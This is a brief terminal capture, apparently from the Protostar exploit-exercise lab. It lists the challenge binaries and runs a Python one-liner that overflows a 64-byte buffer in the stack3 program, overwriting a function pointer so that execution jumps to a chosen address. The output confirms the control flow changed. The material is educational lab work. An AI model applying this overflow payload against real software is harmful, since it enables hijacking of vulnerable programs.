 $ pwd
/opt/protostar/bin
$ ls
final0  format0  format3  heap1  net0  net3    stack1  stack4  stack7
final1  format1  format4  heap2  net1  net4    stack2  stack5
final2  format2  heap0    heap3  net2  stack0  stack3  stack6
$ python -c 'print "a"*64 + "\x24\x84\x04\x08"' | ./stack3
calling function pointer, jumping to 0x08048424
code flow successfully changed
$ _